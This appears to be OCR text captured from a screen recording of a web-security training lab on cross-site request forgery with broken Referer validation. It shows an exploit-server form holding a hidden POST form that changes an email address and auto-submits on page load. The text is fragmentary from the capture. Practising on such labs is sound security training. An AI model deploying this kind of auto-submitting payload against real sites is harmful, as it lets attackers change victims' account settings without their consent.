 1 2 3 4
4:04
File Edit View History Bookmarks Tools Help
Lab: CSRF with broken Re
CSRF with broken Referer
Exploit Server: CSRF with
https://exploit-0abe0090033f78cb81703de9014300eb.exploit-server.net
Burp
1
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec Linux Polkit Privilege E…
Craft a response
URL: https://exploit-0abe0090033f78cb81703de9014300eb.exploit-server.net/exploit
HTTPS
File:
/exploit
Head:
HTTP/1.1 200 OK
Content-Type: text/html; charset=utf-8
Body:
<form action="" method="POST">
<input type="hidden" name="email" value="wiener3@test.west">
</form>
<script>
document.forms[0].submit();
</sc>
Store View exploit Deliver exploit to victim Access log